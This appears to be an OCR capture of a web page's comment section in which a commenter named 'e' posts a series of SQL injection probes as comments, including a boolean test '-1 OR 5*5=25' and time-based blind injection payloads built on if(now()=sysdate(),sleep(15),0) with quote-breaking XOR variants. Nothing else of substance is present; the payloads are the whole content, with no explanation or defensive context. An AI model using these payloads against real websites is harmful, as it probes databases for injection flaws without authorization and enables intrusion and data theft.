
-1 OR 5*5=25
Reply
e
December 6, 2025 at 10:51 pm
555*if(now()=sysdate(),sleep(15),0)
Reply
e
December 6, 2025 at 10:53 pm
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
Reply
e
December 6, 2025 at 10:55 pm
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
Reply